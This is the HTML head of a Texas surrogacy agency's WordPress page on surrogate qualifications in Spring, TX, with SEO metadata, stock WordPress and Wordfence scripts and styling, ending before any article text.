

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/
body_size: 99079
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Qualifications in Spring TX | Know the Basics</title>
	<meta name="description" content="If you are looking for the surrogate qualifications in Spring TX, you quite possibly have a lot of questions. Call today at (254) 237-4680 to know more." />
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Qualifications in Spring TX | Know the Basics" />
	<meta property="og:description" content="If you are looking for the surrogate qualifications in Spring TX, you quite possibly have a lot of questions. Call today at (254) 237-4680 to know more." />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<meta property="article:published_time" content="2018-10-11T12:19:28+00:00" />
	<meta property="article:modified_time" content="2018-09-30T02:00:35+00:00" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/","url":"https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/","name":"Surrogate Qualifications in Spring TX | Know the Basics","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"datePublished":"2018-10-11T12:19:28+00:00","dateModified":"2018-09-30T02:00:35+00:00","author":{"@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b"},"description":"If you are looking for the surrogate qualifications in Spring TX, you quite possibly have a lot of questions. Call today at (254) 237-4680 to know more.","breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/"]}]},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://www.surrogacyagencytexas.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Qualifications in Spring TX"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://www.surrogacyagencytexas.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f9605ac837651cad516c60c273c07535"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f9605ac837651cad516c60c273c07535" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/posts/3089" />
<link rel='shortlink' href='https://www.surrogacyagencytexas.com/?p=3089' />
<link rel="alternate" type="application/json+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=D961046C67CACFAE9B524EFF8B357F57');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

<!--Google Analytics-->
<script>
